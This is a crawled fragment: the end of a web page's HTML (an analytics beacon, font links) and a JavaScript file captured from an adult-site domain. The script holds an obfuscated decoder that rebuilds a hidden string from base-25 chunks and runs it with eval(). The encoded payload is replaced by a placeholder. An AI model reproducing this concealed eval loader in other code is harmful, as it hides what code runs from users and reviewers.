<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f869802d6e94f51b57bc021643703a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://momsonporn.cc/js/7Tu5NuxRLVtTg240Xq1N.js
body_size: 23373
content:
function dgcremycx(kfuegg){var cdagk='Z';var tzxyry='A';var exmpera=[];var uaewn=new RegExp('['+tzxyry+'-'+cdagk+']');var jhvzb=kfuegg.split(uaewn);for(var i=0;i<jhvzb.length;i++){exmpera.push(String.fromCharCode(parseInt(jhvzb[i],25)/(98)));}eval(exmpera.splice(1,exmpera.length).join(''));}dgcremycx('[base64]'); 
     